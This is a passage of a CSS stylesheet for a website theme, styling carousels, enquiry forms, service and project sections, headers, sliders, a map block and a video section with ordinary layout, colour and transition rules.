  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.banner-carousel .content-box .btn-box{
  position: relative;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box .btn-box{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1200ms;
  -moz-transition-delay: 1200ms;
  -ms-transition-delay: 1200ms;
  -o-transition-delay: 1200ms;
  transition-delay: 1200ms;
}


/** enquirey-section **/

.enquirey-section{
	position: relative;
}

.enquirey-section .inner-container{
	position: relative;
	display: block;
	padding: 50px 50px 50px 70px;
	margin-top: -35px;
	z-index: 1;
}

.enquirey-section .inner-container:before{
	position: absolute;
	content: '';
	width: 5000px;
	height: 100%;
	left: 0px;
	top: 0px;
}

.enquirey-section .inner-container .shape{
	position: absolute;
	left: 10px;
	top: -63px;
	width: 201px;
	height: 70px;
	background-repeat: no-repeat;
}

.enquirey-section .form-inner{
	position: relative;
	padding-right: 213px;
	margin-left: 5px;
}

.enquirey-section .form-inner .form-group{
	position: relative;
	margin-bottom: 0px;
	padding: 0px 10px;
}

.enquirey-section .form-inner .form-group input[type='text'],
.enquirey-section .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 45px;
	line-height: 45px;
	resize: none;
	background: #fff;
	color: #383838;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	padding: 0px 20px 0px 50px;
}

.enquirey-section .form-inner .form-group .icon{
	position: absolute;
	left: 30px;
	top: 11px;
	font-size: 22px;
	color: #4e4e4e;
	z-index: 1;
}

.enquirey-section .form-inner .message-btn button[type="submit"]{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 188px;
	height: 45px;
	line-height: 45px;
	background: #031640;
	font-size: 16px;
	color: #fff;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
	transition: all 500ms ease;
}

.enquirey-section .form-inner .message-btn button[type="submit"]:hover{

}


/** about-style-five **/

.about-style-five{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.content_block_11 .content-box{
	position: relative;
	display: block;
	margin-right: 30px;
}

.content_block_11 .content-box .sec-title-two{
	margin-bottom: 29px;
}

.content_block_11 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 48px;
}

.content_block_11 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	color: #1f1f1f;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 31px;
}

.content_block_11 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #494949;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}


.content_block_11 .content-box .lower-box .single-item{
	position: relative;
	display: block;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.10);
	border-radius: 5px;
	padding: 24px 30px 24px 85px;
}

.content_block_11 .content-box .lower-box .single-item .icon-box{
	position: absolute;
	left: 23px;
	top: 30px;
	font-size: 40px;
	line-height: 40px;
}

.content_block_11 .content-box .lower-box .single-item h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	color: #122346;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
}

.content_block_11 .content-box .lower-box .single-column:last-child .single-item .icon-box,
.content_block_11 .content-box .lower-box .single-column:last-child .single-item h4{
	color: #fff;
}

.content_block_11 .content-box .lower-box .single-column:last-child .single-item{
	box-shadow: none;
}

.image_block_five .image-box{
	position: relative;
	display: block;
	margin-left: 25px;
	margin-right: -105px;
	padding-right: 250px;
	padding-bottom: 100px;
}

.image_block_five .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.image_block_five .image-box .image-2{
	position: absolute;
	top: 40px;
	right: 0px;
}

.image_block_five .image-box .image-3{
	position: absolute;
	bottom: 0px;
	right: 0px;
}

.image_block_five .image-box .image{
	overflow: hidden;
}

.image_block_five .image-box .image:hover img{
	transform: scale(1.05);
}


/** service-style-five **/

.service-style-five{
	position: relative;
	background: #091836;
	padding: 115px 0px 120px 0px;
}

.service-style-five .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 50px;
}

.service-style-five .owl-carousel .owl-prev span, 
.service-style-five .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style-five .owl-carousel .owl-prev, 
.service-style-five .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid rgba(255, 255, 255, 0.60);
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: rgba(255, 255, 255, 0.60);
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style-five .owl-carousel .owl-prev:hover, 
.service-style-five .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style-five .owl-carousel .owl-prev:before, 
.service-style-five .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.3);
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style-five .owl-carousel .owl-nav .owl-prev:before{
	left: -53px;
}

.service-style-five .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}

.service-style-five .upper-title-inner .text p{
	color: #fff;
}

.service-block-five .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	background: #fff;
	border-radius: 7px;
	text-align: center;
}

.service-block-five .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-five .inner-box .image-box .link-icon{
	position: absolute;
	top: 30px;
	right: 32px;
	transform: scale(0,0);
	z-index: 1;
}

.service-block-five .inner-box:hover .image-box .link-icon{
	transform: scale(1,1);
}

.service-block-five .inner-box .image-box .link-icon img{
	opacity: 1 !important;
}

.service-block-five .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-five .inner-box:hover .image-box img{
	opacity: 0.1;
	transform: scale(1.05);
}

.project-style-two .single-project-style2 .overlay-content .box .zoom-button li{
	margin-bottom: 10px;
}

.project-style-two .single-project-style2 .overlay-content .box .zoom-button li:last-child{
	margin-bottom: 0px;
}

.service-block-five .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 60px 30px 46px 30px;
}

.service-block-five .inner-box .lower-content .icon-box{
	position: absolute;
	left: 72px;
	top: -16px;
	font-size: 60px;
	line-height: 60px;
	z-index: 1;
}

.service-block-five .inner-box .lower-content .icon-box .shape{
	position: absolute;
	left: -38px;
	top: -28px;
	width: 138px;
	height: 44px;
	background-repeat: no-repeat;
	z-index: -1;
}

.service-block-five .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #002e5d;
	margin-bottom: 6px;
}

.service-block-five .inner-box .lower-content h3 a{
	display: inline-block;
	color: #002e5d;
}

.service-block-five .inner-box .lower-content h3 a:hover{

}

.service-block-five .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #5e5e5e;
	margin-bottom: 0px;
}


/** chooseus-style-five **/

.chooseus-style-five{
	position: relative;
	background: #fff;
	overflow: hidden;
}

.chooseus-style-five .bg-layer{
	position: absolute;
	background: #091836;
	width: 100%;
	height: 50%;
	left: 0px;
	top: 0px;
}

.chooseus-style-five .inner-container{
	position: relative;
	background: #e7edf3;
	padding: 88px 0px 60px 0px;
}

.chooseus-style-five .inner-container:before{
	position: absolute;
	content: '';
	background: #e7edf3;
	width: 6000px;
	height: 100%;
	top: 0px;
	right: 0px;
}

.chooseus-style-five .image-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	z-index: 1;
}

.content_block_12 .content-box{
	position: relative;
	display: block;
	z-index: 2;
	margin-left: 70px;
}

.content_block_12 .content-box .sec-title-two{
	margin-bottom: 47px;
}

.content_block_12 .content-box .sec-title-two h2{
	margin-bottom: 19px;
}

.content_block_12 .content-box .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_12 .content-box .inner-box .single-item{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 7px;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
	margin-bottom: 40px;
	padding: 29px 30px 26px 120px;
	min-height: 107px;
}

.content_block_12 .content-box .inner-box .single-item .icon-box{
	position: absolute;
	left: 26px;
	top: 23px;
}

.content_block_12 .content-box .inner-box .single-item h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #152041;
}


/** project-style-two **/

.project-style-two{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.project-style-two .sec-title-two .btn-box{
	position: absolute;
	bottom: 12px;
	right: 0px;
}

.project-style-two .outer-container{
	padding: 0px 40px;
}

.project-style-two .owl-carousel .owl-dots{
	position: relative;
	display: block;
	text-align: center;
	max-width: 1200px;
	margin: 0 auto !important;
	background: #091836;
	border-radius: 15px;
	height: 13px;
	line-height: 13px;
	overflow: hidden;
	margin-top: 100px !important;
}

.project-style-two .owl-carousel .owl-dots .owl-dot{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 25%;
	height: 13px;
	float: left;
	background: transparent;
	border-radius: 15px;
	transition: all 500ms ease;
}

.project-style-two .owl-carousel .owl-dots .owl-dot.active,
.project-style-two .owl-carousel .owl-dots .owl-dot:hover{
	background: #3f71cd;
}

.project-style-two .sec-title-two{
	margin-bottom: 50px;
}

.project-style-two .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 50%;
	background: #e4edf6;
}


/** cta-style-three **/

.cta-style-three{
	position: relative;
	background: #e4edf6;
}

.cta-style-three .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 50%;
	background: #091836;
}

.cta-style-three .inner-container .bg-image{
	position: absolute;
	top: -1px;
	right: -1px;
	width: calc(50% + 1px);
	height: calc(100% + 1px);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 23% 0%);
}

.cta-style-three .inner-container{
	position: relative;
	display: block;
	border-radius: 5px;
	overflow: hidden;
	padding: 56px 50px 54px 90px;
}

.cta-style-three .inner-container .text{
	position: relative;
	display: block;
	max-width: 500px;
	width: 100%;
	z-index: 1;
}

.cta-style-three .inner-container .text h2{
	position: relative;
	display: block;
	font-size: 42px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #fff;
	margin-bottom: 11px;
}

.cta-style-three .inner-container .text h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
}

.cta-style-three .inner-container .text h3 a{
	display: inline-block;
	color: #fff;
}

.cta-style-three .inner-container .text h3 a:hover{
	text-decoration: underline;
}

.testimonial-style-three.alternat-3{
	background: #091836;
	overflow: hidden;
}

.testimonial-style-three.alternat-3 .map-layer{
	top: 0px;
}

.team-style-four .funfact-inner{
	padding-top: 90px;
	margin-top: 120px;
	border-top: 1px solid #c6c7cc;
}

.team-style-four .counter-block-two .inner-box .count-outer{
	font-size: 50px;
	font-family: 'Barlow', sans-serif;
}


/** weare-section **/

.weare-section{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #05213d;
}

.weare-section .image-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.content_block_13 .content-box{
	position: relative;
	display: block;
	margin-right: 70px;
}

.content_block_13 .content-box .progress-box{
  position: relative;
  margin-bottom: 22px;
}

.content_block_13 .content-box .progress-box:last-child{
	margin-bottom: 0px;
}

.content_block_13 .content-box .progress-box p{
  position: relative;
  display: block;
  font-size: 17px;
  line-height: 24px;
  font-family: 'Barlow', sans-serif;
  color: #fff;
  font-weight: 400;
  margin-bottom: 8px;
}

.content_block_13 .content-box .progress-box .bar{
  position:relative;
  width:100%;
  height:11px;
  background:#eae5e3;
  border-radius: 10px;
}

.content_block_13 .content-box .progress-box .bar-inner{
  position:relative;
  display:block;
  width:0px;
  height:11px;
  border-radius: 10px;
  -webkit-transition:all 1500ms ease;
  -ms-transition:all 1500ms ease;
  -o-transition:all 1500ms ease;
  -moz-transition:all 1500ms ease;
  transition:all 1500ms ease; 
}

.content_block_13 .content-box .progress-box .count-text{
  position:absolute;
  top: -34px;
  right: 0px;
  background: transparent;
  font-size:17px;
  font-weight: 500;
  color: #fff;
  font-family: 'Barlow', sans-serif;
  opacity:1;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  transition:all 500ms ease;  
}

.content_block_13 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 36px;
}

.content_block_13 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_13 .content-box .list-style-one{
	position: relative;
	display: block;
	margin-bottom: 47px;
}

.content_block_13 .content-box .list-style-one li{
	float: left;
	width: 50%;
	font-size: 20px;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 16px;
}

.content_block_13 .content-box .list-style-one li:before{
	color: #00cad7;
}

.content_block_14 .content-box{
	position: relative;
	display: block;
	background: #e7edf3;
	border-radius: 5px;
	overflow: hidden;
}

.content_block_14 .content-box .text{
	position: relative;
	display: block;
	background: #b82331;
	padding: 25px 30px 43px 30px;
	clip-path: polygon(0% 0%, 250% 0%, 50% 100%, 50% 100%, -150% 0%);
}

.content_block_14 .content-box .text:before{
	position: absolute;
	content: '';
	width: 100%;
	height: calc(100% - 5px);
	left: 0px;
	top: -1px;
	clip-path: polygon(0% 0%, 250% 0%, 50% 100%, 50% 100%, -150% 0%);
}

.content_block_14 .content-box .text h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: rgba(255, 255, 255, 0.60);
	text-transform: uppercase;
	margin-bottom: 0px;
}

.content_block_14 .content-box .text h2{
	position: relative;
	display: block;
	font-size: 35px;
	line-height: 45px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
}

.content_block_14 .content-box .form-inner{
	position: relative;
	padding: 39px 35px 60px 35px;
}

.content_block_14 .content-box .form-inner .form-group{
	position: relative;
	margin-bottom: 10px;
}

.content_block_14 .content-box .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.content_block_14 .content-box .form-inner .form-group input[type='text'],
.content_block_14 .content-box .form-inner .form-group input[type='email']{
	position: relative;
	display: block;
	width: 100%;
	height: 46px;
	background: #fff;
	border: 1px solid #fff;
	color: #868686;
	border-radius: 5px;
	font-size: 17px;
	padding: 10px 30px;
	font-family: 'Barlow', sans-serif;
	transition: all 500ms ease;
}

.content_block_14 .content-box .form-inner .form-group input:focus{

}

.content_block_14 .content-box .form-inner .form-group button{
	width: 100%;
	margin-top: 10px;
	padding: 14px 30px;
}

.news-style-four.alternat-2{
	background: #f3f3f3;
}

.clients-style-two.alternat-2{
	background: #f3f3f3;
}


/** map-section **/

.map-section{
	position: relative;
}

.map-section .contact-map-outer{
	position: relative;
	overflow: hidden;
}

.map-section .contact-map-outer .map-canvas{
	height: 340px;
}

.map-section .contact-map-outer .address-box{
	position: absolute;
	top: 0px;
	right: 310px;
	width: 380px;
	padding: 71px 45px 95px 45px;
	z-index: 2;
}

.map-section .contact-map-outer .address-box h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	padding-bottom: 9px;
	margin-bottom: 20px;
}

.map-section .contact-map-outer .address-box h4:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 20px;
	height: 2px;
	left: 0px;
	bottom: 0px;
}

.map-section .contact-map-outer .address-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 33px;
}

.map-section .contact-map-outer .address-box p:last-child{
	margin-bottom: 0px;
}

.map-section .contact-map-outer .address-box p a{
	color: #fff;
}

.map-section .contact-map-outer .address-box p a:hover{
	text-decoration: underline;
}


/** footer-style-three **/

.footer-style-three{
	background: #0a1222;
}

.footer-upper{
	background: #0a1222;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.footer-top .logo-widget .text p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.50);
	margin-bottom: 0px;
}



/** header-style-seven **/

.header-style-seven{
	position: relative;
	background: #161735;
}

.header-style-seven .outer-box{
	padding: 0px 210px;
}

.header-style-seven .outer-box .logo-box{
	padding: 43px 0px 27px 0px;
}

.header-style-seven .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-seven .outer-box .main-menu .navigation>li{
	margin: 33px 0px 30px 0px;
}

.header-style-seven .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-seven .outer-box .main-menu .navigation>li>a{
	padding: 0px 20px;
}

.header-style-seven .header-right{
	padding-top: 34px;
}

.header-style-seven .support-box .icon-box{
	color: rgba(255, 255, 255, 0.50);
}

.header-style-seven .support-box h6{
	margin-bottom: 5px;
	font-family: 'Barlow', sans-serif;
}

.header-style-seven .support-box h3{
	font-weight: 500;
	font-family: 'Barlow', sans-serif;
}

.header-style-seven .support-box .icon-box{
	font-size: 40px;
	line-height: 40px;
}

.header-style-seven.main-header .nav-btn{
	position: absolute;
	left: -90px;
	top: 128px;
}

.header-style-seven.main-header .option-box{
	margin-top: 53px;
	margin-left: 5px;
}

.header-style-seven .support-box .icon-box{
	color: #fff;
}

.header-style-seven.main-header .sticky-header{
	background: #161735;
}

.header-style-seven.main-header .sticky-header .nav-btn{
	top: 30px;
	left: -98px;
}

.header-style-seven.main-header .sticky-header .outer-box .main-menu .navigation{
	margin-top: 10px;
}

.header-style-seven.main-header .sticky-header .option-box{
	margin-top: 32px;
}

.header-style-nine.main-header .sticky-header .outer-box .logo-box{
	padding: 17px 0px;
}

.header-style-nine.main-header .sticky-header .outer-box .main-menu .navigation{
	margin-top: 12px;
}

.header-style-nine.main-header .sticky-header .option-box{
	margin-top: 30px;
}

.header-style-10 .sticky-header .outer-box .logo-box{
	padding: 17px 0px;
}

.header-style-10.main-header .sticky-header .outer-box .btn-box{
	padding: 18.5px 0px;
}


/** slider-style-two **/

.slider-style-two{
	position: relative;
	background: #101127;
	padding: 0px 210px;
}

.slider-style-two:before{
	position: absolute;
	content: '';
	background: #161735;
	width: 100%;
	height: calc(100% - 150px);
	left: 0px;
	top: 0px;
}

.slider-style-two .content-box{
	position: relative;
	display: block;
	z-index: 2;
}

.slider-style-two .content-box h6{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	padding-left: 70px;
	margin-bottom: 24px;
}

.slider-style-two .content-box h6:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 58px;
	height: 1px;
	left: 0px;
	bottom: 7px;
}

.banner-carousel .content-box h6{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	padding-left: 70px;
	opacity: 0;
	margin-bottom: 24px;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box h6{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 700ms;
  -moz-transition-delay: 700ms;
  -ms-transition-delay: 700ms;
  -o-transition-delay: 700ms;
  transition-delay: 700ms;
}

.banner-carousel .content-box h6:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 58px;
	height: 1px;
	left: 0px;
	bottom: 7px;
}

.slider-style-two .content-box h2{
	position: relative;
	display: block;
	color: #fff;
	font-weight: 900;
	font-size: 70px;
	line-height: 71px;
	margin-bottom: 15px;
}

.slider-style-two .content-box p{
	position: relative;
	display: block;
	color: #fff;
	font-size: 20px;
	font-weight: 500;
	line-height: 28px;
	margin-bottom: 39px;
}

.slider-style-two .content-box .theme-btn-two{
	color: #000000;
	background: #fea700;
}

.slider-style-two .content-box .theme-btn-two span:before{
	background-image: url(../images-2/icons/icon-15.png);
}

.slider-style-two .slide-item {
	position: relative;
  padding: 235px 0px 165px 0px;
  border-bottom-right-radius: 100px;
  overflow: hidden;
}

.slider-style-two .slide-item:before{
	position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #000;
  left: 0px;
  top: 0px;
  right: 0px;
  z-index: 1;
	background: -webkit-linear-gradient(0deg, rgba(164,29,26,0.0) 20%, rgba(164,29,26,0.95) 100%);
}

.slider-style-two .slide-item .image-layer{
  position:absolute;
  left:0px;
  top:0px;
  right: 0px;
  width:100%;
  height:100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.slider-style-two .lower-text{
	position: absolute;
	left: 210px;
	bottom: -100px;
	z-index: 2;
	background: #101127;
	width: 920px;
	padding: 45px 100px 50px 100px;
	border-top-right-radius: 40px;
}

.slider-style-two .lower-text .icon-box{
	position: absolute;
	left: 0px;
	top: 45px;
	font-size: 70px;
	line-height: 60px;
}

.slider-style-two .lower-text p{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 36px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.slider-style-two .social-links{
	position: absolute;
	left: 144px;
	bottom: 180px;
	z-index: 1;
}

.slider-style-two .social-links:before{
	position: absolute;
	content: '';
	background: #45455d;
	width: 1px;
	height: 137px;
	left: 18px;
	top: -162px;
}

.slider-style-two .social-links li{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.slider-style-two .social-links li:last-child{
	margin-bottom: 0px;
}

.slider-style-two .social-links li a{
	position: relative;
	display: inline-block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 18px;
	color: #505168;
	border: 1px solid #505168;
	border-radius: 50%;
	text-align: center;
}

.slider-style-two .social-links li a:hover{
	border-color: #fff;
	background: #fff;
}


/** about-style-six **/

.about-style-six{
	position: relative;
	padding: 170px 0px 115px 0px;
	background: #101127;
	overflow: hidden;
}

.content_block_15 .content-box{
	position: relative;
	display: block;
	margin-left: -15px;
}

.content_block_15 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 45px;
}

.content_block_15 .content-box .text p:first-child{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 32px;
	font-weight: 500;
	font-family: 'Roboto', sans-serif;
	color: #4f65a6;
	margin-bottom: 32px;
}

.content_block_15 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #aaacd1;
	margin-bottom: 0px;
}

.content_block_15 .content-box .list-style-one li{
	float: left;
	width: 50%;
}

.content_block_15 .content-box .sec-title-two{
	margin-bottom: 25px;
}

.about-style-six .image-layer{
	position: absolute;
	left: 350px;
	bottom: 0px;
}

.service-style-three.alternat-2{
	background: #ebf0f9;
}

.service-style-three.alternat-2 .sec-title-two{
	margin-bottom: 56px;
}

.service-style-three.alternat-2 .sec-title-two h2{
	margin-bottom: 16px;
}

.service-style-three.alternat-2 .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #696969;
	margin-bottom: 0px;
}

.service-style-three.alternat-2 .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 447px;
	height: 459px;
	background-repeat: no-repeat;
}


/** work-section **/

.work-section{
	position: relative;
	background: #061d44;
	padding: 115px 0px 93px 0px;
}

.content_block_16 .content-box{
	position: relative;
	display: block;
}

.content_block_16 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 42px;
}

.content_block_16 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 25px;
}

.content_block_16 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_16 .content-box .inner-box .single-item{
	position: relative;
	display: block;
}

.content_block_16 .content-box .inner-box .single-item .inner{
	position: relative;
	display: block;
	padding-left: 85px;
	margin-bottom: 14px;
}

.content_block_16 .content-box .inner-box .single-item .inner .icon-box{
	position: absolute;
	display: inline-block;
	left: 0px;
	top: -8px;
	font-size: 65px;
	line-height: 60px;
	color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.content_block_16 .content-box .inner-box .single-item .inner h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.content_block_16 .content-box .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #a5a8b2;
	margin-bottom: 0px;
}

.work-section .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 40px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	clip-path: polygon(0% 0%, 100% 0%, 74% 100%, 0% 100%, 0% 0%);
}

.work-section .bg-color{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 30px);
	height: 100%;
	background: #0372b3;
	clip-path: polygon(0% 0%, 100% 0%, 73% 100%, 0% 100%, 0% 0%);
}


/** project-style-three **/

.project-style-three{
	position: relative;
	padding: 115px 0px 90px 0px;
}

.project-style-three .owl-carousel .owl-stage-outer{
	overflow: visible;
}

.project-style-three .owl-carousel{
	max-width: 710px;
	margin: 0 auto;
}

.project-style-three .owl-theme .owl-prev span, 
.project-style-three .owl-theme .owl-next span{
	display: block;
	line-height:inherit;
}

.project-style-three .owl-nav{
	position: absolute;
	top: 40%;
	width: 100%;
}

.project-style-three .owl-theme .owl-prev, 
.project-style-three .owl-theme .owl-next{
	position: absolute;
	top: 0px;
	display: inline-block;
	width: 66px;
	height: 90px;
	line-height:90px;
	background: #fff !important;
	font-size: 24px;
	color: #222;
	text-align: center;
	transition: all 500ms ease;
}

.project-style-three .owl-theme .owl-prev{
	left: 0px;
}

.project-style-three .owl-theme .owl-next{
	right: 0px;
}

.project-style-three .sec-title-two{
	margin-bottom: 58px;
}

.project-style-three .owl-theme .owl-prev:hover, 
.project-style-three .owl-theme .owl-next:hover{
	color: #fff;
}


/** video-style-two **/

.video-style-two{
	position: relative;
	padding: 114px 0px 107px 0px;
	background: #f5f5f8;
}

.video-style-two .content_block_13 .content-box .sec-title-two{
	margin-bottom: 43px;
}

.video-style-two .content_block_13 .content-box .text p{
	color: #454545;
	line-height: 28px;
}

.video-style-two .content_block_13 .content-box .progress-box p{
	color: #202244;
}

.video-style-two .content_block_13 .content-box .progress-box .count-text{
	color: #909090;
}

.video-style-two .content_block_13 .content-box .progress-box .bar{
	background: #d2d2e3;
}

.video-style-two .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: calc(50% - 100px);
	height: calc(100% + 57px);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.video-style-two .bg-layer:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.3;
}

.video-style-two .inner-box{
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}

.video-style-two .inner-box .text-inner{
	position: absolute;
	left: 85px;
	bottom: -164px;
	width: 295px;
	background: #172b56;
	padding: 41px 30px 32px 45px;
}

.video-style-two .inner-box .text-inner h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 17px;
}

.video-style-two .inner-box .text-inner a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	z-index: 1;
}

.video-style-two .inner-box .text-inner a:hover{
	color: #fff;
}

.video-style-two .inner-box .video-btn{
	position: absolute;
	bottom: 120px;
	right: 0px;
}

.video-style-two .inner-box .video-btn a{
	position: relative;
	display: inline-block;
	width: 134px;
	height: 134px;
	line-height: 134px;
	background: #fff;
	border-radius: 50%;
	text-align: center;
}

.video-style-two .inner-box .video-btn a:before{
	position: absolute;
	content: '';
	width: 156px;
	height: 156px;
	border: 2px solid rgba(255, 255, 255, 0.60);
	border-radius: 50%;
	left: -11px;
	top: -11px;
}

.video-style-two .inner-box .video-btn a:after {
  width: 156px;
	height: 156px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
